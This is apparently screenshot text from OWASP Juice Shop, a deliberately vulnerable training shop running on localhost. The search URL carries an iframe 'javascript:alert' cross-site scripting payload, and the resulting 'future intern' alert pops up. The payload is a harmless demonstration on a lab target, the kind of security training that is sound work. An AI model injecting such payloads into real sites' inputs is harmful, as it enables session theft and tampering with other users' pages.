 OWASP Juice Shop
localhost:3000/#/search?q=<iframe%20src%3D"javascript:alert('future%20intern')">
localhost:3000 says
future intern
OK
OWASP Juice Shop
<iframe src="javascript:ale
Account
EN
Search Results -
No results found
Try adjusting your search to find what you're looking for.
Items per page: 12 0 of 0